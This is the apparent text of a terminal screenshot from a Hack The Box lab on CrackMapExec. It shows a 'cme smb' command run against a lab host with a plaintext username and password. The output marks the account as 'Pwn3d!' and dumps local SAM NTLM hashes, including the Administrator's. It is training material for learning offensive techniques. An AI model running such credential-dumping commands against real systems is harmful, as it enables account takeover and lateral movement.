 ~/cyber-t/hack-the-box/a/u/finding-secrets-and-using-them master ?1
❯ cme smb 10.129.204.178 -u robert -p 'Inlanefreight01!' --sam
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.178 445 MS01 [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.204.178 445 MS01 [*] Dumping SAM hashes
SMB 10.129.204.178 445 MS01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:30b3783ce2abf1af70f77d0660cf3453:::
SMB 10.129.204.178 445 MS01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.204.178 445 MS01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.204.178 445 MS01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077aee1958e7f78070:::
SMB 10.129.204.178 445 MS01 localadmin:1003:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::
SMB 10.129.204.178 445 MS01 sshd:1004:aad3b435b51404eeaad3b435b51404ee:d24156d278dfefe29553408e826a95f6:::
SMB 10.129.204.178 445 MS01 htb:1006:aad3b435b51404eeaad3b435b51404ee:6593d8c034bbe9db50e4ce94b1943701:::
SMB 10.129.204.178 445 MS01 [+] Added 7 SAM hashes to the database
~/cyber-t/hack-the-box/a/using-crackmapexec/finding-secrets-and-using-them master ?1 27s 10.10.15.51 81.56.107.105 22:58:15
❯